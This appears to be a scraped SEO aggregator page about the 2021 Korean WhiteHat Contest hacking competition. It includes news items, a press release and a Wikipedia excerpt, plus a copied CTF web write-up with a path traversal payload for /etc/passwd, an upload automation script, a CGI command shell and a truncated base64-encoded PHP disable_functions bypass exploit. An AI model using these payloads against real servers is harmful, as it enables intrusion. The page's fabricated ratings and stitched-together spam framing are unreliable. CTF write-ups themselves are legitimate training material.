You are looking for information, articles, knowledge about the topic nail salons open on sunday near me 화이트 햇 콘테스트 on Google, you do not find the information you need! Here are the best content compiled and compiled by the https://toplist.maxfit.vn team, along with other related topics such as: 화이트 햇 콘테스트 화이트햇 콘테스트 2021 writeup, 사이버작전경연대회, 2021 해킹대회, 화이트햇 뜻, 해킹대회 종류, kisa 해킹방어대회, 화이트해커, White hat

화이트햇 콘테스트 – 홈

- Article author: ko-kr.facebook.com

- Reviews from users: 15154

Ratings

- Top rated: 3.9

- Lowest rated: 1

- Summary of article content: Articles about 화이트햇 콘테스트 – 홈 2021 화이트햇 콘테스트 최종 수상팀을 공지합니다! >> 일반부 – 최우수 : 강진오팬클럽 – 우수 : 존잘해커모임 – 장려 : CodeRed … More. …

- Most searched keywords: Whether you are looking for 화이트햇 콘테스트 – 홈 2021 화이트햇 콘테스트 최종 수상팀을 공지합니다! >> 일반부 – 최우수 : 강진오팬클럽 – 우수 : 존잘해커모임 – 장려 : CodeRed … More. 2021 화이트햇 콘테스트에서 운영하는 페이지입니다. 서울특별시 용산구 이태원로, 서울특별시 이태원로22

- Table of Contents:

「2021 화이트햇 콘테스트」시상식 및 컨퍼런스 개최 – 보도자료 | 브리핑룸 | 뉴스 | 대한민국 정책브리핑

- Article author: www.korea.kr

- Reviews from users: 31243

Ratings

- Top rated: 3.9

- Lowest rated: 1

- Summary of article content: Articles about 「2021 화이트햇 콘테스트」시상식 및 컨퍼런스 개최 – 보도자료 | 브리핑룸 | 뉴스 | 대한민국 정책브리핑 국방부(장관 서욱)는 11월 3일(수) 서울 국방컨벤션에서 ‘함께하는 강력한 사이버 국방’이라는 표어 아래 2021 화이트햇 콘테스트 시상식 및 컨퍼런스 … …

- Most searched keywords: Whether you are looking for 「2021 화이트햇 콘테스트」시상식 및 컨퍼런스 개최 – 보도자료 | 브리핑룸 | 뉴스 | 대한민국 정책브리핑 국방부(장관 서욱)는 11월 3일(수) 서울 국방컨벤션에서 ‘함께하는 강력한 사이버 국방’이라는 표어 아래 2021 화이트햇 콘테스트 시상식 및 컨퍼런스 … 대한민국 정책브리핑,KOREA.KR,정책브리핑,정책포털,대한민국정책,대한민국,정부정책,정책,정책코리아□ 국방부(장관 서욱)는 11월 3일(수) 서울 국방컨벤션에서 ’함께하는 강력한 사이버 국방‘이라는 표어 아래 2021 화이트햇 콘테스트 시상식 및 컨퍼런스를 개최하였습니다. ㅇ 2013년부터 매년 국방부 주최, 사이버작전사령부(사령관 김한성 육군준장) 주관으로 개최하 – 정책브리핑 | 뉴스 | 브리핑룸

- Table of Contents:

img-news

콘텐츠 영역

사실은 이렇습니다

많이 본 뉴스TOP10

국민이 말하는 정책

최신뉴스

‘코로나19 대응’ 정책포커스

기고칼럼

오늘의 포토

국방부, 해킹방어대회 ‘화이트햇 콘테스트’…현역장병 부문 신설 | 연합뉴스

- Article author: www.yna.co.kr

- Reviews from users: 3710

Ratings

- Top rated: 4.2

- Lowest rated: 1

- Summary of article content: Articles about 국방부, 해킹방어대회 ‘화이트햇 콘테스트’…현역장병 부문 신설 | 연합뉴스 (서울=연합뉴스) 정빛나 기자 = 국방부는 사이버작전사령부 주관으로 ‘2021 화이트햇 콘테스트’를 개최한다고 23일 밝혔다. …

- Most searched keywords: Whether you are looking for 국방부, 해킹방어대회 ‘화이트햇 콘테스트’…현역장병 부문 신설 | 연합뉴스 (서울=연합뉴스) 정빛나 기자 = 국방부는 사이버작전사령부 주관으로 ‘2021 화이트햇 콘테스트’를 개최한다고 23일 밝혔다. (서울=연합뉴스) 정빛나 기자 = 국방부는 사이버작전사령부 주관으로 ‘2021 화이트햇 콘테스트’를 개최한다고 23일 밝혔다.

- Table of Contents:

화이트햇 콘테스트 – 위키백과, 우리 모두의 백과사전

- Article author: ko.wikipedia.org

- Reviews from users: 43557

Ratings

- Top rated: 4.2

- Lowest rated: 1

- Summary of article content: Articles about 화이트햇 콘테스트 – 위키백과, 우리 모두의 백과사전 화이트햇 콘테스트(WhiteHat Contest, 약칭:WITHCON)는 국방부와 국정원이 주최하고 국군사이버사령부가 주관하여 대한민국 국적의 일반인과 청소년들이 각각 팀을 … …

- Most searched keywords: Whether you are looking for 화이트햇 콘테스트 – 위키백과, 우리 모두의 백과사전 화이트햇 콘테스트(WhiteHat Contest, 약칭:WITHCON)는 국방부와 국정원이 주최하고 국군사이버사령부가 주관하여 대한민국 국적의 일반인과 청소년들이 각각 팀을 …

- Table of Contents:

목적[편집]

행사[편집]

입상자 특전[편집]

같이 보기[편집]

각주[편집]

2021 화이트햇콘테스트(예선) 웹 분야 라이트업 (Whitehat Contest 2021) :: Is Secure?

- Article author: ar9ang3.tistory.com

- Reviews from users: 34312

Ratings

- Top rated: 3.2

- Lowest rated: 1

- Summary of article content: Articles about 2021 화이트햇콘테스트(예선) 웹 분야 라이트업 (Whitehat Contest 2021) :: Is Secure? 2021 화이트햇콘테스트(예선) 웹 분야 라이트업 (Whitehat Contest 2021). ar9ang3 2021. 9. 14. 19:51. Imageflare (v1). files = { ‘file’:(‘..%2f..%2f..%2f..%2f. …

- Most searched keywords: Whether you are looking for 2021 화이트햇콘테스트(예선) 웹 분야 라이트업 (Whitehat Contest 2021) :: Is Secure? 2021 화이트햇콘테스트(예선) 웹 분야 라이트업 (Whitehat Contest 2021). ar9ang3 2021. 9. 14. 19:51. Imageflare (v1). files = { ‘file’:(‘..%2f..%2f..%2f..%2f. Imageflare (v1) files = { ‘file’:(‘..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd’, f, ‘image/png’) } 위와같이 file name을 구성함으로써 file download가 가능해진다 from arang import * impo..ar9ang3’s Personal Blog

- Table of Contents:

2021 화이트햇콘테스트(예선) 웹 분야 라이트업 (Whitehat Contest 2021)

Imageflare (v1)

Imageflare v2

mudbox

mini-realworld

“한국 최고의 화이트 해커를 찾아라”…’2021 화이트햇 콘테스트’

- Article author: www.newspim.com

- Reviews from users: 19034

Ratings

- Top rated: 3.7

- Lowest rated: 1

- Summary of article content: Articles about “한국 최고의 화이트 해커를 찾아라”…’2021 화이트햇 콘테스트’ [서울=뉴스핌] 이영태 기자 = 국가 사이버안보 역량 강화를 위한 ‘2021 화이트햇 콘테스트’가 열린다. 사이버작전사령부는 23일 “국방 사이버안보의 … …

- Most searched keywords: Whether you are looking for “한국 최고의 화이트 해커를 찾아라”…’2021 화이트햇 콘테스트’ [서울=뉴스핌] 이영태 기자 = 국가 사이버안보 역량 강화를 위한 ‘2021 화이트햇 콘테스트’가 열린다. 사이버작전사령부는 23일 “국방 사이버안보의 … [서울=뉴스핌] 이영태 기자 = 국가 사이버안보 역량 강화를 위한 ‘2021 화이트햇 콘테스트’가 열린다.사이버작전사령부는 23일 “국방 사이버안보의 중요성 인식 제고와 우수 인력의 발굴을 통한 국가 사이버안보 역량 강화를 위해 ‘2021 화이트햇 콘테스트’를

- Table of Contents:

국방부, ‘2021 화이트햇 콘테스트’ 시상식 및 컨퍼런스 개최

- Article author: www.boannews.com

- Reviews from users: 24181

Ratings

- Top rated: 3.7

- Lowest rated: 1

- Summary of article content: Articles about 국방부, ‘2021 화이트햇 콘테스트’ 시상식 및 컨퍼런스 개최 국방부는 지난 3일 ‘함께하는 강력한 사이버국방’이라는 표어 아래 ‘2021 화이트햇 콘테스트’ 시상식 및 컨퍼런스를 개최했다. …

- Most searched keywords: Whether you are looking for 국방부, ‘2021 화이트햇 콘테스트’ 시상식 및 컨퍼런스 개최 국방부는 지난 3일 ‘함께하는 강력한 사이버국방’이라는 표어 아래 ‘2021 화이트햇 콘테스트’ 시상식 및 컨퍼런스를 개최했다. 국방부는 지난 3일 ‘함께하는 강력한 사이버국방’이라는 표어 아래 ‘2021 화이트햇 콘테스트’ 시상식 및 컨퍼런스를 개최했다. 2013년부터 매년 국방부 주최·사이버작전사령부 주관으로 개최하고 있으며, 이번 ‘2021 화이트햇 콘테스트’ 시상식 및 컨퍼런스는 지난 8월 23일 해킹방어대회 참가 신청을 시작으로 2개월 넘게 진행한 ‘2021 화이트햇 콘테스트’의 대미를 장식하는 행사다.정보보호,정보보안,IT보안,사이버보안,국방부,,,,,

- Table of Contents:

화이트 햇 콘테스트

- Article author: www.hankyung.com

- Reviews from users: 45710

Ratings

- Top rated: 3.2

- Lowest rated: 1

- Summary of article content: Articles about 화이트 햇 콘테스트 국방부는 3일 서울 국방컨벤션에서 해킹방어대회인 ‘2021 화이트햇 콘테스트’ 시상식 및 콘퍼런스를 개최했다고 밝혔다. …

- Most searched keywords: Whether you are looking for 화이트 햇 콘테스트 국방부는 3일 서울 국방컨벤션에서 해킹방어대회인 ‘2021 화이트햇 콘테스트’ 시상식 및 콘퍼런스를 개최했다고 밝혔다.

- Table of Contents:

See more articles in the same category here: https://toplist.maxfit.vn/blog/.

「2021 화이트햇 콘테스트」시상식 및 컨퍼런스 개최



□ 국방부(장관 서욱)는 11월 3일(수) 서울 국방컨벤션에서 ’함께하는 강력한 사이버 국방‘이라는 표어 아래 「2021 화이트햇 콘테스트」 시상식 및 컨퍼런스를 개최하였습니다.

ㅇ 2013년부터 매년 국방부 주최, 사이버작전사령부(사령관 김한성 육군준장) 주관으로 개최하고 있으며, 이번 「2021 화이트햇 콘테스트」 시상식 및 컨퍼런스는 지난 8월 23일(월) 해킹방어대회 참가 신청을 시작으로 2개월 넘게 진행한 「2021 화이트햇 콘테스트」의 대미를 장식하는 행사입니다.

□ 이날 행사는 사이버작전사령관의 개회사를 시작으로, 서욱 국방부장관 환영사, 안규백 국회의원과 김선희 국정원 3차장의 축사, 해킹방어대회 시상식과 컨퍼런스 순으로 진행되었습니다.

□ 먼저, 시상식에서는 지난 9월 11일(예선)과 10월 9일(본선)에 실시한 해킹방어대회 결과를 발표하고 각 분야(일반부, 청소년부, 국방분야) 상위 3개 팀을 시상하였습니다.

ㅇ 올해 해킹방어대회는 총 322개팀이 참가해 22개팀이 본선에 진출했으며, 본선은 ‘사이버공격에 대한 작전 수행 과정에 필요한 과제를 해결하고 점수를 획득하는 방식’으로 진행되었습니다.

ㅇ 본선 결과 일반부는 ‘강진오팬클럽’팀, 청소년부는 ‘필승Yeslcan’팀, 올해 신설된 국방분야는 ‘—본선진출커트라인—‘팀이 각각 1위를 차지했습니다.

□ 컨퍼런스에서는 국방 사이버안보의 중요성 인식을 확산하고 사이버전의 미래를 조망하여 대응전략을 심도 있게 모색하는 데 중점을 두고, 국내 사이버보안 전문가의 기조연설, 각 분야의 전문가와 사관생도들의 좌담회, 최신 위협 및 기술정보 교류를 위한 주제발표를 진행하였습니다.

ㅇ 국내 최초로 국제해킹방어대회를 개최한 ’코드게이트 보안포럼’ 조현숙 이사장의 ’국경없는 사이버전, 공생과 협력의 국방안보’를 주제로 한 기조연설을 시작으로, 언론계·학계·업계 전문가 및 사관생도가 ‘함께하는 사이버국방, 디지털 뉴딜시대 사이버전의 모습과 미래’라는 주제로 좌담회를 실시하였습니다.

ㅇ 이어서, ‘최근 사이버위협과 지능화된 사이버공격 대응방안’과 ‘국내·외 주요국 해커동향 및 사이버전 대응전략’이라는 주제로 사이버보안 분야 전문가의 발표가 진행되었습니다.

□ 서욱 국방부장관은 환영사를 통해 “하루가 다르게 새로운 모습으로 진화하고 있는 사이버공간의 우위를 확보하기 위해서는 우리 군뿐만이 아닌 국가적 역량이 통합되어야 한다”고 강조하며 이번 화이트햇콘테스트가 “사이버안보 발전을 위한 민·관·군 교류와 협력의 장으로서 우리의 사이버 역량을 한층 강화하는 소중한 밑거름이 되길 기대”한다고 말했습니다.

ㅇ 행사를 주관한 사이버작전사령관 김한성 준장은 “올해로 9회째를 맞은 화이트햇 콘테스트는 국방 사이버안보와 국가 사이버역량 발전을 위해 미래지향적이고 창의적인 생각을 논의하는 소통의 장”이라며, “소중한 의견들을 경청하고 수렴하여 사이버작전 수행을 위한 자산으로 삼겠다”고 말했습니다.

□ 「2021 화이트햇 콘테스트」 시상식 및 컨퍼런스는 대한민국 국민 누구나 함께 할 수 있도록 ‘화이트햇 콘테스트 유튜브 채널’에서도 중계되었습니다.

* https://whitehatcontest.org (화이트햇 콘테스트 누리집)

https://www.youtube.com/channel/UCCblgAj5c_M3hSNPDqB7Chw (유튜브 중계주소)

<끝>

“이 자료는 국방부의 보도자료를 전재하여 제공함을 알려드립니다.”

위키백과, 우리 모두의 백과사전

화이트햇 콘테스트(WhiteHat Contest, 약칭:WITHCON)는 국방부와 국정원이 주최하고 국군사이버사령부가 주관하여 대한민국 국적의 일반인과 청소년들이 각각 팀을 이뤄 해킹방어능력을 겨루는 국내 4대 해킹방어대회이다.[1] 약칭인 WITHCON은 화이트햇 콘테스트의 앞글자들을 조합한 것으로 민,관,군이 함께하는 정보보호 컨퍼런스라는 뜻을 담고 있다.

목적 [ 편집 ]

화이트햇 콘테스트는 2009년의 7·7 DDoS 공격, 2011년의 농협 전산망 마비에 이어 2013년 3월에 발생한 3·20 전산 대란, 6·25 사이버 테러 등 고조되는 사이버 위협에 대해 국가차원의 사이버 인재발굴 및 육성이 필요하다는 취지로 2013년 처음으로 개최되었다.

행사 [ 편집 ]

해킹방어대회 예선(온라인으로 진행)

해킹방어대회 본선(예선을 통과한 8개 팀을 대상으로 현장 진행)

화이트해커 선포식(일반부와 청소년부 각각 대상,최우수상,우수상 시상)

입상자 특전 [ 편집 ]

화이트햇 콘테스트 입상자에게는 국군사이버사령부 S/W개발병 입대 지원시 우대 혜택을 주고 있다.[2]

같이 보기 [ 편집 ]

2021 화이트햇콘테스트(예선) 웹 분야 라이트업 (Whitehat Contest 2021)

Imageflare (v1)

files = { ‘file’:(‘..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd’, f, ‘image/png’) }

위와같이 file name을 구성함으로써 file download가 가능해진다

from arang import * import re,sys def dopow(x): for i in range(0,10000000): if hexencode(sha1(str(i)))[:5] == x: return i return ‘false’ fname = urlencode(f”../../../../../../../../../../../../{sys.argv[1]}”).replace(“/”,”%2f”) u = ‘http://imageflare-v2.eyes-on.me/index.php’ headers = { ‘Cookie’ : ‘PHPSESSID=kbjdpdq19mrb40hqvf78ruov6e’ } proxies = {“https”:”https://127.0.0.1:8888/”, “http”:”http://127.0.0.1:8888/”} r = requests.get(u, headers=headers, verify=False) powvalue = r.content.decode().split(‘PoW: Solve

sha1(x)[:5] == ')[1].split('‘)[0] print(powvalue) f = open(r”D:\jw\tmp\a.png”, ‘rb’) print(fname) files = { ‘file’:(fname, f, ‘image/png’) } data = {“pow”:dopow(powvalue.encode()), “upload”:”제출”} u = ‘http://imageflare-v2.eyes-on.me/file_up.php’ r = requests.post(u, data=data, headers=headers, files=files, verify=False) print(r.content) u = ‘http://imageflare-v2.eyes-on.me/index.php’ r = requests.get(u, headers=headers, verify=False) rr = r.content.decode() matches = re.findall(“./download.php\\?sig=[0-9a-f]{32}\”>.+“, rr) for i in matches: print(i) sig = matches[-1].split(‘sig=’)[1].split(‘”‘)[0] print(sig) r = requests.get(f”http://imageflare-v2.eyes-on.me/download.php?sig={sig}”, headers=headers, verify=False) print(r.content.decode())File download 자동화 스크립트를 짰다

가 담긴 jpg를 업로드

그러면 나타난 시그니처_파일명 이 /uploads/ 디렉터리 밑에 저장되기 때문에 직접 접근하면 쉘을 얻을 수 있다

Imageflare v2

앞부분은 v1과 동일하다

python으로 작성된 cgi파일을 ../cgi-bin/arang911.py로 업로드하였다

#!/usr/bin/python3.6 import cgi import os print(“Content-type: text/html;

“) print(os.popen(“ls -l /”).read()) print(os.popen(“cat /reveeeeeeeeeeenge_flag”).read()) #define width 10000 #define height 10000

#define을 통해 xbm은 image size를 parsing하기 때문에 getimagesize 우회된다. (위 사진은 xbm을 파싱하는 php 소스코드)

Realip를 알아야 cloudflare 뒷단에 직접 접근이 가능한데, 이는 Sublist3r 도구를 통해 나오는 도메인으로 알게되었다.

어쨌든 cgi로 임의 명령 실행이 가능하다

mudbox

pht가 뚫려있다

php파일 만드는 친구를 올리고 실행

맘대로 실행할수 있는 php가 생겼다

disable_functions가 걸려있으니 우회하기 위해 1day exploit을 찾아보면,

https://github.com/mm0r1/exploits/blob/master/php7-backtrace-bypass/exploit.php 2020년에 발견된게 있다.

현재 php버전이 7.2.24니까 docker받아서 로컬테스트해보면 익스가 잘 되는것을 알 수 있다.

from arang import * import re,sys,time ex = urlencode(”’PD9waHANCg0KcHduKCIkX0dFVFtjY2NdIik7DQoNCmZ1bmN0aW9uIHB3bigkY21kKSB7DQogICAgZ2xvYmFsICRhYmMsICRoZWxwZXIsICRiYWNrdHJhY2U7DQoNCiAgICBjbGFzcyBWdWxuIHsNCiAgICAgICAgcHVibGljICRhOw0KICAgICAgICBwdWJsaWMgZnVuY3Rpb24gX19kZXN0cnVjdCgpIHsgDQogICAgICAgICAgICBnbG9iYWwgJGJhY2t0cmFjZTsgDQogICAgICAgICAgICB1bnNldCgkdGhpcy0+YSk7DQogICAgICAgICAgICAkYmFja3RyYWNlID0gKG5ldyBFeGNlcHRpb24pLT5nZXRUcmFjZSgpOyANCiAgICAgICAgICAgIGlmKCFpc3NldCgkYmFja3RyYWNlWzFdWydhcmdzJ10pKSB7DQogICAgICAgICAgICAgICAgJGJhY2t0cmFjZSA9IGRlYnVnX2JhY2t0cmFjZSgpOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgfQ0KDQogICAgY2xhc3MgSGVscGVyIHsNCiAgICAgICAgcHVibGljICRhLCAkYiwgJGMsICRkOw0KICAgIH0NCg0KICAgIGZ1bmN0aW9uIHN0cjJwdHIoJiRzdHIsICRwID0gMCwgJHMgPSA4KSB7DQogICAgICAgICRhZGRyZXNzID0gMDsNCiAgICAgICAgZm9yKCRqID0gJHMtMTsgJGogPj0gMDsgJGotLSkgew0KICAgICAgICAgICAgJGFkZHJlc3MgPDw9IDg7DQogICAgICAgICAgICAkYWRkcmVzcyB8PSBvcmQoJHN0clskcCskal0pOw0KICAgICAgICB9DQogICAgICAgIHJldHVybiAkYWRkcmVzczsNCiAgICB9DQoNCiAgICBmdW5jdGlvbiBwdHIyc3RyKCRwdHIsICRtID0gOCkgew0KICAgICAgICAkb3V0ID0gIiI7DQogICAgICAgIGZvciAoJGk9MDsgJGkgPCAkbTsgJGkrKykgew0KICAgICAgICAgICAgJG91dCAuPSBjaHIoJHB0ciAmIDB4ZmYpOw0KICAgICAgICAgICAgJHB0ciA+Pj0gODsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gJG91dDsNCiAgICB9DQoNCiAgICBmdW5jdGlvbiB3cml0ZSgmJHN0ciwgJHAsICR2LCAkbiA9IDgpIHsNCiAgICAgICAgJGkgPSAwOw0KICAgICAgICBmb3IoJGkgPSAwOyAkaSA8ICRuOyAkaSsrKSB7DQogICAgICAgICAgICAkc3RyWyRwICsgJGldID0gY2hyKCR2ICYgMHhmZik7DQogICAgICAgICAgICAkdiA+Pj0gODsNCiAgICAgICAgfQ0KICAgIH0NCg0KICAgIGZ1bmN0aW9uIGxlYWsoJGFkZHIsICRwID0gMCwgJHMgPSA4KSB7DQogICAgICAgIGdsb2JhbCAkYWJjLCAkaGVscGVyOw0KICAgICAgICB3cml0ZSgkYWJjLCAweDY4LCAkYWRkciArICRwIC0gMHgxMCk7DQogICAgICAgICRsZWFrID0gc3RybGVuKCRoZWxwZXItPmEpOw0KICAgICAgICBpZigkcyAhPSA4KSB7ICRsZWFrICU9IDIgPDwgKCRzICogOCkgLSAxOyB9DQogICAgICAgIHJldHVybiAkbGVhazsNCiAgICB9DQoNCiAgICBmdW5jdGlvbiBwYXJzZV9lbGYoJGJhc2UpIHsNCiAgICAgICAgJGVfdHlwZSA9IGxlYWsoJGJhc2UsIDB4MTAsIDIpOw0KDQogICAgICAgICRlX3Bob2ZmID0gbGVhaygkYmFzZSwgMHgyMCk7DQogICAgICAgICRlX3BoZW50c2l6ZSA9IGxlYWsoJGJhc2UsIDB4MzYsIDIpOw0KICAgICAgICAkZV9waG51bSA9IGxlYWsoJGJhc2UsIDB4MzgsIDIpOw0KDQogICAgICAgIGZvcigkaSA9IDA7ICRpIDwgJGVfcGhudW07ICRpKyspIHsNCiAgICAgICAgICAgICRoZWFkZXIgPSAkYmFzZSArICRlX3Bob2ZmICsgJGkgKiAkZV9waGVudHNpemU7DQogICAgICAgICAgICAkcF90eXBlICA9IGxlYWsoJGhlYWRlciwgMCwgNCk7DQogICAgICAgICAgICAkcF9mbGFncyA9IGxlYWsoJGhlYWRlciwgNCwgNCk7DQogICAgICAgICAgICAkcF92YWRkciA9IGxlYWsoJGhlYWRlciwgMHgxMCk7DQogICAgICAgICAgICAkcF9tZW1zeiA9IGxlYWsoJGhlYWRlciwgMHgyOCk7DQoNCiAgICAgICAgICAgIGlmKCRwX3R5cGUgPT0gMSAmJiAkcF9mbGFncyA9PSA2KSB7IA0KICAgICAgICAgICAgICAgIA0KICAgICAgICAgICAgICAgICRkYXRhX2FkZHIgPSAkZV90eXBlID09IDIgPyAkcF92YWRkciA6ICRiYXNlICsgJHBfdmFkZHI7DQogICAgICAgICAgICAgICAgJGRhdGFfc2l6ZSA9ICRwX21lbXN6Ow0KICAgICAgICAgICAgfSBlbHNlIGlmKCRwX3R5cGUgPT0gMSAmJiAkcF9mbGFncyA9PSA1KSB7IA0KICAgICAgICAgICAgICAgICR0ZXh0X3NpemUgPSAkcF9tZW1zejsNCiAgICAgICAgICAgIH0NCiAgICAgICAgfQ0KDQogICAgICAgIGlmKCEkZGF0YV9hZGRyIHx8ICEkdGV4dF9zaXplIHx8ICEkZGF0YV9zaXplKQ0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KDQogICAgICAgIHJldHVybiBbJGRhdGFfYWRkciwgJHRleHRfc2l6ZSwgJGRhdGFfc2l6ZV07DQogICAgfQ0KDQogICAgZnVuY3Rpb24gZ2V0X2Jhc2ljX2Z1bmNzKCRiYXNlLCAkZWxmKSB7DQogICAgICAgIGxpc3QoJGRhdGFfYWRkciwgJHRleHRfc2l6ZSwgJGRhdGFfc2l6ZSkgPSAkZWxmOw0KICAgICAgICBmb3IoJGkgPSAwOyAkaSA8ICRkYXRhX3NpemUgLyA4OyAkaSsrKSB7DQogICAgICAgICAgICAkbGVhayA9IGxlYWsoJGRhdGFfYWRkciwgJGkgKiA4KTsNCiAgICAgICAgICAgIGlmKCRsZWFrIC0gJGJhc2UgPiAwICYmICRsZWFrIC0gJGJhc2UgPCAkZGF0YV9hZGRyIC0gJGJhc2UpIHsNCiAgICAgICAgICAgICAgICAkZGVyZWYgPSBsZWFrKCRsZWFrKTsNCiAgICAgICAgICAgICAgICANCiAgICAgICAgICAgICAgICBpZigkZGVyZWYgIT0gMHg3NDZlNjE3NDczNmU2ZjYzKQ0KICAgICAgICAgICAgICAgICAgICBjb250aW51ZTsNCiAgICAgICAgICAgIH0gZWxzZSBjb250aW51ZTsNCg0KICAgICAgICAgICAgJGxlYWsgPSBsZWFrKCRkYXRhX2FkZHIsICgkaSArIDQpICogOCk7DQogICAgICAgICAgICBpZigkbGVhayAtICRiYXNlID4gMCAmJiAkbGVhayAtICRiYXNlIDwgJGRhdGFfYWRkciAtICRiYXNlKSB7DQogICAgICAgICAgICAgICAgJGRlcmVmID0gbGVhaygkbGVhayk7DQogICAgICAgICAgICAgICAgDQogICAgICAgICAgICAgICAgaWYoJGRlcmVmICE9IDB4Nzg2NTY4MzI2ZTY5NjIpDQogICAgICAgICAgICAgICAgICAgIGNvbnRpbnVlOw0KICAgICAgICAgICAgfSBlbHNlIGNvbnRpbnVlOw0KDQogICAgICAgICAgICByZXR1cm4gJGRhdGFfYWRkciArICRpICogODsNCiAgICAgICAgfQ0KICAgIH0NCg0KICAgIGZ1bmN0aW9uIGdldF9iaW5hcnlfYmFzZSgkYmluYXJ5X2xlYWspIHsNCiAgICAgICAgJGJhc2UgPSAwOw0KICAgICAgICAkc3RhcnQgPSAkYmluYXJ5X2xlYWsgJiAweGZmZmZmZmZmZmZmZmYwMDA7DQogICAgICAgIGZvcigkaSA9IDA7ICRpIDwgMHgxMDAwOyAkaSsrKSB7DQogICAgICAgICAgICAkYWRkciA9ICRzdGFydCAtIDB4MTAwMCAqICRpOw0KICAgICAgICAgICAgJGxlYWsgPSBsZWFrKCRhZGRyLCAwLCA3KTsNCiAgICAgICAgICAgIGlmKCRsZWFrID09IDB4MTAxMDI0NjRjNDU3ZikgeyANCiAgICAgICAgICAgICAgICByZXR1cm4gJGFkZHI7DQogICAgICAgICAgICB9DQogICAgICAgIH0NCiAgICB9DQoNCiAgICBmdW5jdGlvbiBnZXRfc3lzdGVtKCRiYXNpY19mdW5jcykgew0KICAgICAgICAkYWRkciA9ICRiYXNpY19mdW5jczsNCiAgICAgICAgZG8gew0KICAgICAgICAgICAgJGZfZW50cnkgPSBsZWFrKCRhZGRyKTsNCiAgICAgICAgICAgICRmX25hbWUgPSBsZWFrKCRmX2VudHJ5LCAwLCA2KTsNCg0KICAgICAgICAgICAgaWYoJGZfbmFtZSA9PSAweDZkNjU3NDczNzk3MykgeyANCiAgICAgICAgICAgICAgICByZXR1cm4gbGVhaygkYWRkciArIDgpOw0KICAgICAgICAgICAgfQ0KICAgICAgICAgICAgJGFkZHIgKz0gMHgyMDsNCiAgICAgICAgfSB3aGlsZSgkZl9lbnRyeSAhPSAwKTsNCiAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgIH0NCg0KICAgIGZ1bmN0aW9uIHRyaWdnZXJfdWFmKCRhcmcpIHsNCiAgICAgICAgDQogICAgICAgICRhcmcgPSBzdHJfc2h1ZmZsZShzdHJfcmVwZWF0KCdBJywgNzkpKTsNCiAgICAgICAgJHZ1bG4gPSBuZXcgVnVsbigpOw0KICAgICAgICAkdnVsbi0+YSA9ICRhcmc7DQogICAgfQ0KDQogICAgaWYoc3RyaXN0cihQSFBfT1MsICdXSU4nKSkgew0KICAgICAgICBkaWUoJ1RoaXMgUG9DIGlzIGZvciAqbml4IHN5c3RlbXMgb25seS4nKTsNCiAgICB9DQoNCiAgICAkbl9hbGxvYyA9IDEwOyANCiAgICAkY29udGlndW91cyA9IFtdOw0KICAgIGZvcigkaSA9IDA7ICRpIDwgJG5fYWxsb2M7ICRpKyspDQogICAgICAgICRjb250aWd1b3VzW10gPSBzdHJfc2h1ZmZsZShzdHJfcmVwZWF0KCdBJywgNzkpKTsNCg0KICAgIHRyaWdnZXJfdWFmKCd4Jyk7DQogICAgJGFiYyA9ICRiYWNrdHJhY2VbMV1bJ2FyZ3MnXVswXTsNCg0KICAgICRoZWxwZXIgPSBuZXcgSGVscGVyOw0KICAgICRoZWxwZXItPmIgPSBmdW5jdGlvbiAoJHgpIHsgfTsNCg0KICAgIGlmKHN0cmxlbigkYWJjKSA9PSA3OSB8fCBzdHJsZW4oJGFiYykgPT0gMCkgew0KICAgICAgICBkaWUoIlVBRiBmYWlsZWQiKTsNCiAgICB9DQoNCiAgICANCiAgICAkY2xvc3VyZV9oYW5kbGVycyA9IHN0cjJwdHIoJGFiYywgMCk7DQogICAgJHBocF9oZWFwID0gc3RyMnB0cigkYWJjLCAweDU4KTsNCiAgICAkYWJjX2FkZHIgPSAkcGhwX2hlYXAgLSAweGM4Ow0KDQogICAgDQogICAgd3JpdGUoJGFiYywgMHg2MCwgMik7DQogICAgd3JpdGUoJGFiYywgMHg3MCwgNik7DQoNCiAgICANCiAgICB3cml0ZSgkYWJjLCAweDEwLCAkYWJjX2FkZHIgKyAweDYwKTsNCiAgICB3cml0ZSgkYWJjLCAweDE4LCAweGEpOw0KDQogICAgJGNsb3N1cmVfb2JqID0gc3RyMnB0cigkYWJjLCAweDIwKTsNCg0KICAgICRiaW5hcnlfbGVhayA9IGxlYWsoJGNsb3N1cmVfaGFuZGxlcnMsIDgpOw0KICAgIGlmKCEoJGJhc2UgPSBnZXRfYmluYXJ5X2Jhc2UoJGJpbmFyeV9sZWFrKSkpIHsNCiAgICAgICAgZGllKCJDb3VsZG4ndCBkZXRlcm1pbmUgYmluYXJ5IGJhc2UgYWRkcmVzcyIpOw0KICAgIH0NCg0KICAgIGlmKCEoJGVsZiA9IHBhcnNlX2VsZigkYmFzZSkp